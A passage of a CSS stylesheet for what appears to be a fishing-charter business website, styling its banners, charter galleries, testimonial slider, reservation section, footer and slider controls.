	height: 800px;
	position: relative;
	overflow: hidden;
}
img.mobile-ver-show-bg {
	display: none;
}
.home-banner img, .home-banner video {
	float: left;
	width: 100%;
	height: 100%;
	object-fit: cover;
	-webkit-object-fit: cover;
}
.banner .overlay {
	background-color: rgba(16,28,41,0.5);
	z-index: 4;
}
.banner .container {
	position: absolute;
	left: 50%;
	width: 1000px;
	transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	-o-transform: translateX(-50%);
	z-index: 7;
}
.home-banner .container {
	height: calc(100% - 155px);
	height: -webkit-calc(100% - 155px);
	height: -ms-calc(100% - 155px);
	height: -o-calc(100% - 155px);
	bottom: 0;
}
.banner-container {
	position: relative;
	top: 50%;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
}
.banner-heading {
	font-family: "Roboto Condensed";
	font-size: 64px;
	font-weight: 700;
	font-style: italic;
	text-align: center;
	line-height: 74px;
	color: #FFFFFF;
	margin-bottom: 15px;
}
.banner-heading span {
	color: #f6c04e;
}
.banner-text {
	font-family: "Roboto";
	font-size: 16px;
	font-weight: 300;
	text-align: center;
	line-height: 24px;
	color: #FFFFFF;
	width: 50%;
	margin: 0 auto 25px;
}
.banner-tex p {
	padding: 0;
}
.btn {
	position: relative;
	font-family: "Roboto";
	font-size: 13px;
	font-weight: 500;
	text-align: center;
	border-radius: 100px;
	letter-spacing: 1px;
	display: inline-block;
	transition: linear 0.2s;
	-webkit-transition: linear 0.2s;
	-ms-transition: linear 0.2s;
}
.btn-lrg {
	height: 50px;
	line-height: 48px;
	padding: 0 43px;
}
.btn-yellow {
	background-color: rgba(246,192,78,1);
	color: #25282D;
}
.btn-yellow:hover {
	background-color: rgba(246,192,78,0);
	color: rgba(246,192,78,1);
	font-weight: 300;
}
.btn-yellow:before {
	border: 1px solid rgba(246,192,78,1);
}
.btn:before {
	border-radius: 100px;
	content: "";
	height: 100%;
	left: -1px;
	position: absolute;
	top: -1px;
	width: 100%;
	transform: scale(1.1, 1.4);
	-webkit-transform: scale(1.1, 1.4);
	-ms-transform: scale(1.1, 1.4);
	opacity: 0;
	transition: linear 0.2s;
	-webkit-transition: linear 0.2s;
	-ms-transition: linear 0.2s;
}
.xola-custom:before {
    display:none;
}
.btn:hover:before {
	transform: scale(1, 1);
	-webkit-transform: scale(1, 1);
	-ms-transform: scale(1, 1);
	opacity: 1;
}
.sponsers-section {
	position: relative;
	float: left;
	width: 100%;
	padding-left: 0px;
	padding-right: 0px;
	text-align: center;
	padding-top: 7px;
	padding-bottom: 7px;
	z-index: 11;
}
.sponsers-section-row:after {
	top:-15px;
	left: 50%;
	border: solid transparent;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none;
	border-color: rgba(255, 255, 255, 0);
	border-bottom-color: #F3F3F3;
	border-width: 8px;
	margin-left: -8px;
}
.sponsers-section-row {
	display: inline-block;
	position: relative;
		background-color: #F3F3F3;
		float:left;
		width:100%;
		text-align:center;
		 padding: 10px 15px 0;
}
.sponsers-img-col {
    display: inline-block;
    padding: 0 18px 0 50px;
    vertical-align: middle;
}
.sponsers-section h4 {
	color: #25282D;
	font-family: "Roboto Condensed";
	font-size: 18px;
		font-weight: bold;
	left: 50%;
	line-height: 21px;
	text-align: center;
	display:block;
	margin-bottom:20px;
}
.section {
	position: relative;
	width: 100%;
	float: left;
}
.charters-section {
	padding-top: 90px;
}
.section-head {
	float: left;
	width: 100%;
	padding-left: 15px;
	padding-right: 15px;
	margin-bottom: 70px;
}
.section-head-panel {
	float: left;
	border-top: 3px solid rgba(126,141,146,0.6);
	border-bottom: 3px solid rgba(126,141,146,0.6);
	position: relative;
	left: 50%;
	transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	-o-transform: translateX(-50%);
}
.section-title {
	font-family: "Roboto Condensed";
	font-size: 36px;
	font-weight: 700;
	line-height: 42px;
	letter-spacing: 1px;
	color: #DFC07D;
	border-bottom: 3px solid rgba(126,141,146,0.6);
	padding: 10px 20px 10px 10px;
}
.section-head-link {
	color: rgba(55, 76, 104, 0.6);
	display: inline-block;
	font-family: "Montserrat";
	font-size: 14px;
	font-weight: 700;
	line-height: 18px;
	padding: 7px 10px;
}
.section-head-link:hover {
	color: rgba(55, 76, 104,1);
}
.section-head-right {
	border-left: 3px solid rgba(126,141,146,0.6);
	padding: 8px 18px;
}
.section-head-right img {
	float: left;
}
.charters-panel {
	float: left;
	width: 100%;
	position: relative;
}
.charters-panel-col-A {
	width: 25%;
	float: left;
	padding-right: 10px;
}
.charters-panel-col-C {
	width: 25%;
	float: right;
	padding-left: 10px;
}
.charters-panel-aside {
	width: 100%;
	position: relative;
	float: left;/*margin-bottom: 10px;

	padding-bottom:10px;*/
}
.charters-figure-main {
	float: left;
	position: relative;
	width: 100%;
}
.charters-figure-main-img {
	float: left;
	width: 100%;
	height: 100%;
}
.charters-figure-main-img img {
	width: 100%;
	height: 100%;
	float: left;
	object-fit: cover;
	-webkit-object-fit: cover;
}
.charters-panel-col-A .charters-panel-aside, .charters-panel-col-C .charters-panel-aside {
	padding-bottom: 10px;
}
.charters-panel-col-A .charters-panel-aside:last-child {
}
.charters-panel-col-A .charters-figure-main, .charters-panel-col-C .charters-figure-main {
	overflow: hidden;
}
.charters-figure-main h3 {
	position: absolute;
	z-index: 3;
	width: 80%;
	font-family: "Roboto Condensed";
	font-size: 20px;
	font-weight: 700;
	line-height: 24px;
	letter-spacing: 1px;
	color: #FFFFFF;
	padding: 6px 18px;
	background-color: rgba(17,28,41,0.7);
	text-align: center;
	transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	top: 50%;
	left: 50%;
	transition: all 0.5s ease;
	-webkit-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
}
.charters-panel-aside-3 {
	width: 50%;
	padding-bottom: 10px;
}
.charters-panel-aside-3 .charters-figure-main-img {
/*height: 502px;*/

}
.charters-grand-slam-combo-panel {
	float: left;
	overflow: hidden;
	width: 100%;
}
.cgsc-figure {
	width: 50%;
	position: relative;
	overflow: hidden;
}
.cgsc-figure h3 {
	font-family: "Roboto Condensed";
	font-size: 20px;
	font-weight: 300;
	text-align: center;
	line-height: 24px;
	letter-spacing: 1px;
	color: #FFFFFF;
	position: absolute;
	padding: 18px;
	background-color: rgba(17,28,41,0.7);
	text-align: center;
	transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	top: 50%;
	left: 50%;
	z-index: 15;
	width: 70%;
	transition: all 0.5s ease;
	-webkit-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
}
.cgsc-figure-innner {
	position: relative;
}
.cgsc-figure h3 strong {
	font-weight: 500;
	display: block;
}
.cgsc-img-box {
	float: left;
	height: 247px;
	width: 33.3333%;
	position: relative;
}
.cgsc-img-box img {
	height: 100%;
	width: 100%;
	float: left;
	position: relative;
}
.cgsc-img-box-1 {
	z-index: 3;
}
.cgsc-img-box-2 {
	z-index: 4;
}
.cgsc-img-box-3 {
	z-index: 2;
}
.cgsc-img-box-2 img, .cgsc-img-box-3 img, .cgsc-img-box-1 img {
	width: calc(100% + 55px);
	width: -webkit-calc(100% + 55px);
	width: -ms-calc(100% + 55px);
	width: -o-calc(100% + 55px);
	left: -55px;
}
.cgsc-img-box-1 img {
	left: -25px;
}
.cgsc-figure.pull-left {
	padding-right: 5px;
}
.cgsc-figure.pull-right {
	left: 5px;
	padding-left: 5px;
}
.why-choose-section {
	padding: 139px 0 174px;
}
.why-choose-section .container {
	width: 860px;
}
.section-head-2 h2 {
	font-family: "Roboto Condensed";
	font-size: 48px;
	font-weight: bold;
	line-height: 57px;
	letter-spacing: -2px;
	color: #889cb7;
	position: relative;
	z-index: 5;
	opacity: .5;
}
.section-head-2 h3 {
	font-family: "Roboto Condensed";
	font-size: 83px;
	font-weight: bold;
	line-height: 70px;
	letter-spacing: -6px;
	color: #23424c;
	position: relative;
	z-index: 5;
	opacity: .5;
}
.section-head-2 {
	float: left;
	width: 100%;
	height: 300px;
	text-align: right;
	padding-top: 37px;
}
.why-choose-left-panel {
	width: 37%;
}
.section-head-2 img {
	position: absolute;
	left: 0;
	top: 0;
	z-index: 3
}
.why-choose-right-panel {
	width: 58.139534883720934%;
	font-family: "Roboto";
	font-size: 15px;
	font-weight: 300;
	line-height: 27px;
	color: #444B55;
}
.btn-smll {
	height: 33px;
	line-height: 33px;
	padding: 0 30px;
	font-size: 12px;
	font-weight: 700;
	text-align: center;
	letter-spacing: 1px;
	color: #111C29;
}
.btn-smll:hover {
	font-weight: 700;
}
.everyone-else-section {
	float: left;
	width: 100%;
}
.section-header {
	float: left;
	width: 100%;
	padding: 116px 15px 69px;
	text-align: center;
	background-color: #25282D;
}
.section-heading-h2 {
	font-family: "Roboto Condensed";
	font-size: 24px;
	text-align: center;
	line-height: 28px;
	color: #F6C04E;
}
.section-heading-h3 {
	font-family: "Roboto Condensed";
	font-size: 51px;
	font-weight: 700;
	text-align: center;
	line-height: 50px;
	color: #FFFFFF;
}
.everyone-else-panel {
	float: left;
	width: 100%;
}
.everyone-else-figure {
	width: 33.3333333333%;
	float: left;
}
.everyone-else-figure-inner {
	width: 100%;
	height: auto;
	float: left;
	position: relative;
	height: auto;
}
.everyone-else-figure-inner h2 {
	background-color: rgba(35,38,42,0.8);
	width: 80%;
	padding: 17px 10px;
	font-family: "Roboto Condensed";
	font-size: 18px;
	text-align: center;
	line-height: 22px;
	letter-spacing: 1px;
	color: #FFFFFF;
	position: absolute;
	left: 50%;
	top: 50%;
	transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	z-index: 5;
	transition: all 0.35s ease;
	-webkit-transition: all 0.35s ease;
	-ms-transition: all 0.35s ease;
	-o-transition: all 0.35s ease;
	opacity: 1;
	font-weight: 300;
}
.ee-figure-main-img {
	float: left;
	width: 100%;
	height: auto;
	overflow: hidden;
}
.ee-figure-main-img img {
	float: left;
	width: 100%;
	height: 100%;
	object-fit: cover;
	-webkit-object-fit: cover;
	transform: scale(1.15);
	-webkit-transform: scale(1.15);
	transition: all 0.35s ease;
	-webkit-transition: all 0.35s ease;
	-ms-transition: all 0.35s ease;
	-o-transition: all 0.35s ease;
}
.everyone-else-figure-overlay {
	background-color: rgba(35,38,42,0.8);
	position: absolute;
	z-index: 4;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	transition: all 0.35s ease;
	-webkit-transition: all 0.35s ease;
	-ms-transition: all 0.35s ease;
	-o-transition: all 0.35s ease;
	opacity: 0;
}
.everyone-else-figure-conetnt:after {
	position: relative;
	width: 100%;
	height: 100%;
	border: 1px solid #F6C04E;
	content: "";
	display: block;
}
.everyone-else-figure-conetnt {
	position: absolute;
	z-index: 6;
	padding: 10px;
	text-align: center;
	width: 100%;
	height: 100%;
	/*height: calc(100% - 100px);

	height: -webkit-calc(100% - 100px);

	height: -ms-calc(100% - 100px);

	height: -o-calc(100% - 100px);

	width: calc(100% - 100px);

	width: -webkit-calc(100% - 100px);

	width: -ms-calc(100% - 100px);

	width: -o-calc(100% - 100px);*/

	transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	left: 50%;
	top: 50%;
	transition: all 0.5s ease;
	-webkit-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
	opacity: 0;
}
.ee-figure-conetnt-iiner {
	width: 100%;
	position: absolute;
	top: 60%;
	left: 0;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	padding: 20px 25px;
	transition: all 0.5s ease;
	-webkit-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
}
.everyone-else-figure-conetnt h3 {
	font-family: "Roboto Condensed";
	font-size: 18px;
	font-weight: 500;
	text-align: center;
	line-height: 21px;
	letter-spacing: 1px;
	color: #FFFFFF;
	position: relative;
	padding-bottom: 15px;
}
.everyone-else-figure-conetnt h3 a {
	color: #FFFFFF;
}
.everyone-else-figure-conetnt h3:after {
	background-color: #F6C04E;
	width: 50px;
	height: 1px;
	content: "";
	margin: 0 auto;
	display: block;
	margin-top: 14px;
}
.everyone-else-figure-text {
	font-family: "Roboto";
	font-size: 14px;
	text-align: center;
	line-height: 21px;
	color: #FFFFFF;
	padding: 0px 26px;
	height: 84px;
	overflow: hidden;
	font-weight: 300;
}
.everyone-else-figure-text p {
	padding: 0;
}
.everyone-else-figure-inner:hover {
}
.everyone-else-figure-inner:hover .ee-figure-main-img img {
	transform: scale(1);
	-webkit-transform: scale(1);
}
.everyone-else-figure-inner:hover .everyone-else-figure-overlay {
	opacity: 1;
}
.everyone-else-figure-inner:hover h2 {
	opacity: 0;
}
.everyone-else-figure-inner:hover .everyone-else-figure-conetnt {
	opacity: 1;
}
.everyone-else-figure-inner:hover .ee-figure-conetnt-iiner {
	top: 50%;
}
.testimonial-section {
    background-position: center 50px;
    background-repeat: no-repeat;
    background-size: 994px auto;
    padding: 100px 0 15px;
}
.testimonial-slider-wrap {
	float: left;
	margin-top: -60px;
	overflow: hidden;
	padding-top: 100px;
	position: relative;
	width: 100%;
	padding-bottom: 10px;
}
.testimonial-slider-custom {
	width: 50%;
	margin: 0 auto;
}
.charters-figure-over-panel-heading+p{
	padding-bottom:10px;
}
.testimonial-panel {
	/*height: 336px;*/
	height: auto;
	background-color: #FFFFFF;
	box-shadow: 0 3px 4px 2px rgba(0,0,0,0.1);
	border-radius: 0 0 5px 5px;
	width: 48%;
	margin: 0 61px;
	border-top: 5px solid #f6c04e;
	border-radius: 5px;
	position: relative;
	display: inline-block;
}
.testimonial-logo-box {
	background: #fff;
	border-radius: 100%;
	box-shadow: 0 -2px 4px rgba(0, 0, 0, 0.1);
	-webkit-box-shadow: 0 -2px 4px rgba(0, 0, 0, 0.1);
	height: 120px;
	left: 50%;
	margin-top: -60px;
	position: relative;
	transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
	width: 190px;
	z-index: 10;
}
.testimonial-logo-box img {
	float: left;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
}
.testimonial-rating-box {
	margin-top: -5px;
	position: relative;
	z-index: 11;
	margin-bottom: 20px;
}
.testimonial-text {
	padding: 0 50px;
	font-family: "Roboto";
	font-size: 16px;
	font-weight: 300;
	text-align: center;
	line-height: 26px;
	color: #475068;
	border-bottom: 1px solid #E6E6E6;
	padding-bottom: 32px;
	margin-bottom: 20px;
	min-height:190px;
}
.testimonial-name {
	font-family: "Roboto";
	font-size: 30px;
	font-weight: bold;
	text-align: center;
	line-height: 35px;
	color: #475068;
}
.testimonial-reviewer {
	font-family: "Roboto";
	font-size: 14px;
	font-style: italic;
	text-align: center;
	line-height: 26px;
	color: #475068;
	margin-top: 2px;
	padding-bottom:26px;
}
.left-quote {
	color: #dfc07d;
	font-family: "Lora";
	font-size: 144px;
	left: 50px;
	line-height: 175px;
	opacity: 0.2;
	position: absolute;
	top: 44px;
}

.right-quote {
    bottom: 44px;
    color: #dfc07d;
    font-family: "Lora";
    font-size: 144px;
    line-height: 232px;
    opacity: 0.2;
    position: absolute;
    right: 46px;
}
.testimonial-slider-custom .slick-prev, .testimonial-slider-custom .slick-next {
	display: none;
}
.testimonial-slider-wrap .slick-list.draggable {
	overflow: visible !important;
}
.testimonial-slider-wrap .slick-dots {
	margin: 60px 0 0 0;
	width: 100%;
	text-align: center;
}
.testimonial-slider-wrap .slick-dots li {
	display: inline-block;
	margin: 0 5px;
}
.testimonial-slider-wrap .slick-dots li button {
	background-color: transparent;
	width: 10px;
	height: 10px;
	background-color: rgba(223,192,125,0.4);
	padding: 0;
	border: 0;
	border-radius: 100%;
	display: block;
	font-size: 0;
	cursor: pointer;
	transition: all 0.5s ease;
	-webkit-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
}
.testimonial-slider-wrap .slick-dots li button:hover {
	background-color: #DFC07D;
}
.testimonial-slider-wrap .slick-dots li.slick-active button {
	background-color: #DFC07D;
}
.testimonial-slider-wrap:before {
	position: absolute;
	left: 0;
	top: 0;
	width: 25%;
	height: 100%;
	background: linear-gradient(90deg, #FFFFFF 0%, rgba(255,255,255,0) 100%);
	content: "";
	z-index: 10;
	opacity: 0.9;
}
.testimonial-slider-wrap:after {
	position: absolute;
	right: 0;
	top: 0;
	width: 25%;
	height: 100%;
	background: linear-gradient(90deg, #FFFFFF 0%, rgba(255,255,255,0) 100%);
	transform: scaleX(-1);
	-webkit-transform: scaleX(-1);
	content: "";
	z-index: 10;
	opacity: 0.9;
}
.reservation-section {
	float: left;
	width: 100%;
	height: auto;
	position: relative;
}
.reservation-img-panel {
	float: left;
	width: 100%;
	height: auto;
}
.reservation-img-panel img {
	width: 100%;
	height: auto;
	float: left;
}
.reservation-section .overlay {
	background-color: rgba(35,38,42,0.5);
	z-index: 3;
}
.reservation-contain-box {
	position: absolute;
	left: 50%;
	top: 50%;
	transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	height: 100%;
	z-index: 10;
}
.reservation-contain-box-inner {
}
.reservation-contain-box-inner h2 {
	font-family: "Roboto Condensed";
	font-size: 24px;
	font-weight: 700;
	line-height: 28px;
	letter-spacing: -1px;
	color: #C7D2E0;
}
.reservation-contain-box-inner h3 {
	font-family: "Roboto Condensed";
	font-size: 64px;
	font-weight: 700;
	line-height: 75px;
	letter-spacing: -1px;
	color: #FFFFFF;
	margin-bottom: 10px;
}
.reservation-contain-box-inner h4 {
	font-family: "Roboto Condensed";
	font-size: 16px;
	font-weight: bold;
	font-style: italic;
	line-height: 19px;
	color: #F6C04E;
	text-transform: uppercase;
	margin-bottom: 10px;
}
.reservation-contain-box-inner {
	left: 50%;
	position: absolute;
	text-align: center;
	top: 50%;
	transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
}
.reservation-contain-box-inner img.salmon-fish-img-a {
	position: absolute;
	right: 8px;
	top: -48px;
	z-index: 1;
}
.reservation-contain-box-inner h2, .reservation-contain-box-inner h3, .reservation-contain-box-inner h4, .reservation-contain-box-inner a {
	position: relative;
	z-index: 5;
}
.footer {
}
.footer-top {
	padding: 45px 100px;
	background-color: #181A1D;
	float: left;
	width: 100%;
}
.footer-col {
	float: left;
	width: 20%;
	border-right: 1px solid rgba(255,255,255,0.2);
	padding: 0 50px;
	height: 220px;
}
.footer-col-1 {
	padding-left: 0;
	width: 15%;
}
.footer-col-2 {
	width: 25%;
}
.footer-col-3 {
	width: 25%;
}
.footer-col-4 {
	width: 35%;
	padding-right: 0;
	border-right: 0;
}
.footer-menu {
}
.footer-menu ul {
}
.footer-menu ul li {
	width: 100%;
	float: left;
	margin-bottom: 19px;
}
.footer-menu ul li a {
	display: inline-block;
	font-family: "Roboto Condensed";
	font-size: 14px;
	line-height: 16px;
	letter-spacing: 1px;
	color: #FFFFFF;
	font-weight: 300;
	text-transform: uppercase;
}
.footer-menu ul li a:hover, .footer-menu ul li.current-menu-item a {
	color: #F6C04E;
}
.weather-forecast-box {
	font-family: "Roboto Condensed";
	font-size: 14px;
	line-height: 16px;
	letter-spacing: 1px;
	color: #FFFFFF;
	text-transform: uppercase;
	font-weight: 300;
}
.weather-forecast-box a {
	color: #ffffff;
}
.weather-forecast-box a:hover {
	color: #f6c04e;
}
.weather-forecast-box p {
	padding-bottom: 21px;
}
.socila-box-footer {
	width: 100%;
	margin-top: 54px;
}
.socila-box-footer a {
	color: #fff;
	font-family: 'FontAwesome';
	font-size: 22px;
	width: 48px;
	height: 48px;
	text-align: center;
	float: left;
	line-height: 48px;
}
.facebook {
	background-color: #295396;
}
.facebook:before {
	content: "\f09a";
}
.tripadvisor {
	background-color: #09A64F;
}
.tripadvisor:before {
	content: "\f262";
}
.yelp {
	background-color: #C22A2A;
}
.yelp:before {
	content: "\f1e9";
}
.footer-contact-col {
}
.footer-contact-row {
	font-family: "Roboto Condensed";
	font-size: 18px;
	font-weight: 300;
	line-height: 21px;
	letter-spacing: 1px;
	color: rgba(255,255,255,0.8);
	margin-bottom: 20px;
}
.footer-contact-row a {
	color: rgba(255,255,255,0.8);
}
.footer-heading {
	font-family: "Roboto Condensed";
	font-size: 16px;
	font-weight: 700;
	line-height: 19px;
	letter-spacing: 1px;
	color: #F6C04E;
	text-transform: uppercase;
	margin-bottom: 10px;
}
.text-italic {
	font-style: italic;
}
.footer-follow-us-col {
}
.instagram-id-text {
	font-family: "Roboto Condensed";
	font-size: 27px;
	font-weight: bold;
	font-style: italic;
	line-height: 32px;
	color: #FFFFFF;
	margin-bottom: 18px;
	word-break: break-all;
	word-wrap: break-word;
	display: block;
}
.instagram-img-box {
	float: left;
	width: 100%;
	height: 137px;
}
.instagram-img-box img {
	float: left;
	height: 137px;
	object-fit: cover;
	-webkit-object-fit: cover;
	width: 33.3333%;
}
.footer-bottom {
}
.footer-bottom {
	background-color: #0E0F11;
	padding: 0 100px;
}
.copyright {
	float: left;
	opacity: 0.6;
	font-family: "Roboto";
	font-size: 12px;
	font-weight: 400;
	line-height: 14px;
	letter-spacing: 1px;
	color: #FFFFFF;
	padding: 17px 0;
}
.footer-sub-menu {
	display: inline-block;
	padding: 12px 30px;
}
.footer-sub-menu ul {
	padding: 0;
	margin: 0;
}
.footer-sub-menu ul li {
	border-right: 1px solid rgba(246,192,78,0.6);
	display: inline-block;
	line-height: 12px;
	margin-right: 8px;
	padding-right: 10px;
}
.footer-sub-menu ul li:last-child {
	border: 0;
	margin-right: 0px;
	padding-right: 0px;
}
.footer-sub-menu ul li a {
	opacity: 0.6;
	font-family: "Roboto";
	font-size: 12px;
	font-weight: 400;
	letter-spacing: 1px;
	color: #F6C04E;
}
.footer-sub-menu ul li a:hover {
	opacity: 1;
}
.bannerPadingAdd {
	width: 100%;
	float: left;
	height: 100px;
}
.inner-baner-img-row {
	float: left;
	width: 100%;
	height: 430px;
}
.inner-baner-img-row img {
	width: 100%;
	height: 100%;
	float: left;
	object-fit: cover;
	-webkit-object-fit: cover;
}
.inner-banner-section .container {
	height: 100%;
	top: 0;
}
.inner-banner-section .banner-text {
	width: 60%;
}
.banner.inner-banner-section .overlay {
	background-color: rgba(49,51,55,0.7);
}
.inner-banner-heading {
	font-family: "Roboto Condensed";
	font-size: 58px;
	font-weight: bold;
	line-height: 68px;
	letter-spacing: -1px;
	color: #FFFFFF;
	margin-bottom: 10px;
}
.inner-banner-sub-heading {
	font-family: "Roboto Condensed";
	font-size: 23px;
	font-weight: bold;
	text-align: center;
	line-height: 27px;
	color: #F6C04E;
	margin-bottom: 5px;
}
.scroll-down-panel {
	position: relative;
	left: 50%;
	bottom: 0;
	transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	text-align: center;
	z-index: 10;
	text-align: center;
	line-height: 17px;
	color: #FFFFFF;
	cursor: pointer;
	top: 30px;
}
.scroll-down-panel span {
	font-family: "Roboto Condensed";
	font-size: 12px;
	text-align: center;
	line-height: 14px;
	color: #FFFFFF;
}
 @keyframes bounce {
 0%, 100%, 20%, 50%, 80% {
 -webkit-transform: translateY(0);
 -ms-transform: translateY(0);
 transform: translateY(0);
}
 40% {
 -webkit-transform: translateY(-30px);
 -ms-transform: translateY(-30px);
 transform: translateY(-30px);
}
 60% {
 -webkit-transform: translateY(-15px);
 -ms-transform: translateY(-15px);
 transform: translateY(-15px);
}
}
.scroll-down-panel-circle {
	width: 55px;
	height: 55px;
	border-radius: 100%;
	border: 1px solid #fff;
	border-radius: 100%;
	text-align: center;
	line-height: 53px;
	display: block;
	margin: 0 auto 10px;
	background-image: url(../images/line-arrow@2x.png);
	background-repeat: no-repeat;
	background-size: 13px 21px;
	background-position: center center;
	-webkit-animation: bounce 2s infinite 2s;
	animation: bounce 2s infinite 2s;
}
.section-main {
	position: relative;
}
.section-page-tab-sec {
/*	min-height:1151px;*/

}
.left-panel-box {
	width: 440px;
	position: absolute;
	left: 0;
	top: 0;
	background-color: #25282D;
	height: 100%;
	padding: 60px 100px;
}
.left-panel-menu-bar {
}
.left-panel-menu-bar ul {
	margin: 0;
	padding: 0;
}
.left-panel-menu-bar ul li {
	float: left;
	width: 100%;
	list-style: none;
	margin-bottom: 25px;
}
.left-panel-menu-bar ul li a {
	font-family: "Roboto";
	font-size: 18px;
	line-height: 22px;
	color: #FFFFFF;
}
.left-panel-menu-bar ul li a:hover, .left-panel-menu-bar ul li.current-menu-item a {
	color: #F6C04E;
}

.left-panel-menu-bar ul li ul{
	float:left;
	width:100%;
	margin-left:11px;
	margin-top:5px;
}
.left-panel-menu-bar ul li ul li{
	float:left;
	width:100%;
	margin-bottom:0px;
}
.left-panel-menu-bar ul li ul li a{
	color: rgba(255,255,255,0.7) !important;	font-family: Roboto;	font-size: 14px;	font-style: italic;	font-weight: 300;	line-height: 16px;
	display:block;
	margin-bottom:3px;
}
.left-panel-title {
	font-family: "Roboto Condensed";
	font-size: 24px;
	font-weight: 700;
	line-height: 28px;
	letter-spacing: 1px;
	color: #FFFFFF;
	border-bottom: 1px solid #C8C8C8;
	padding-bottom: 17px;
	margin-bottom: 18px;
}
.right-panel-box {
	width: calc(100% - 440px);
	width: -webkit-calc(100% - 440px);
	width: -ms-calc(100% - 440px);
	width: -o-calc(100% - 440px);
	padding: 60px 90px;
}
.panel-content-head {
	border-bottom: 3px solid #c2c8ca;
	border-top: 3px solid #c2c8ca;
	float: left;
	min-height: 102px;
	width: 100%;
	margin-bottom: 23px;
}
.panel-content-head-left {
    border-right: 3px solid #c2c8ca;
    display: inline-block;
    float: left;
    margin-right: 20px;
    min-height: 102px;
    padding: 11px 20px 9px 6px;
}
.panel-content-head-left h2 {
	font-family: "Roboto Condensed";
	font-size: 66px;
	font-weight: 300;
	line-height: 82px;
	color: #F6C04E;
	height: 90px;
	display: table-cell;
	vertical-align: middle;
}
.panel-content-head-left h3 {
	font-family: "Roboto Condensed";
	font-size: 48px;
	font-weight: 300;
	line-height: 57px;
	color: #F6C04E;
	height: 90px;
	display: table-cell;
	vertical-align: middle;
}
.panel-content-head-right {
	/*display: inline-block;
	width: 500px;
	margin-left: 26px;
	padding-left: 26px;
	border-left: 3px solid #c2c8ca;
	float: left;*/
	padding-top: 6px;
	padding-bottom: 6px;
	min-height: 102px;
	
}
.panel-content-head-right h2 {
	color: #141414;
	display: table-cell;
	font-family: "Roboto Condensed";
	font-size: 36px;
	font-weight: 700;
	height: 96px;
	line-height: 42px;
	vertical-align: middle;
	position: relative;
	top: -3px;
}
.right-panel-content-text {
	font-family: "Roboto";
	font-size: 15px;
	font-weight: 300;
	line-height: 27px;
	color: #444B55;
	margin-bottom: 40px;
}
.instagram-flolow-us-panel {
	float: left;
	width: 100%;
	margin-top: 60px;
	margin-bottom: 40px;
}
.instagram-flolow-us-panel h4 {
	font-family: "Roboto Condensed";
	font-size: 16px;
	font-weight: bold;
	font-style: italic;
	line-height: 19px;
	color: #F6C04E;
	margin-bottom: 6px;
}
.instagram-flolow-us-panel a.instagram-text-id {
	font-family: "Roboto Condensed";
	font-size: 27px;
	font-weight: 700;
	font-style: italic;
	margin-bottom: 18px;
	line-height: 32px;
	color: #25282D;
	display: block;
}
.panel-content-head.panel-content-head-2 .panel-content-head-left {
	font-size: 48px;
	line-height: 57px;
}
.contain-charter-img-col-A .full-img {
	width: 100%;
	height: auto;
	object-fit: cover;
	-webkit-object-fit: cover;
}
.contain-charter-img-col-A .contain-charter-img-img-box:nth-child(even) {
	padding-left: 10px;
}
.contain-charter-img-col-A .contain-charter-img-img-box:nth-child(odd) {
	padding-right: 10px;
}
.contain-charter-img-col-A .contain-charter-img-img-box {
	width: 50%;
	float: left;
}
.contain-charter-img-img-box {
	margin-top: 15px;
}
.about-banner-section.inner-banner-section .banner-text {
	width: 70%;
}
.section-slider-main {
	width: 100%;
	float: left;
}
.section-slider-wrap {
	width: 100%;
	float: left;
	position: relative;
	overflow: hidden;
}
.section-slider-row {
	width: 100%;
	float: left;
}
.section-slider-row img {
	width: 100%;
	float: left;
	height: auto;
}
.advance-arrow-btn-wrap-panel {
	float: left;
	position: absolute;
	bottom: 40px;
	left: 50%;
	transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	-o-transform: translateX(-50%);
	z-index: 40;
}
.section-slider-main .slick-dots {
	display: inline-block;
	margin: 4px 0;
	float: left;
}
.section-slider-main .slick-dots li {
	display: inline-block;
	margin: 0 5px;
	float: left;
}
.section-slider-main .slick-dots li button {
	padding: 0;
	margin: 0;
	border: 0;
	width: 10px;
	height: 10px;
	background-color: rgba(255,255,255,0.6);
	border-radius: 100%;
	display: block;
	font-size: 0;
	cursor: pointer;
}
.section-slider-main .slick-dots li button:hover, .section-slider-main .slick-dots li.slick-active button {
	background-color: #DFC07D;
}
.section-slider-main .slick-prev {
	float: left;
	padding: 0 10px 0 0;
}
.section-slider-main .slick-next {
	float: right;
	padding: 0 0px 0 10px;
}
.section-slider-main .arrow-btn-slidrr {
	margin: 0;
	border: 0;
	border-radius: 100%;
	display: block;
	background-color: transparent;
	font-size: 0;
	color: #F6C04E;
	cursor: pointer;
}
.section-slider-main .arrow-btn-slidrr:after, .section-slider-main .arrow-btn-slidrr:before {
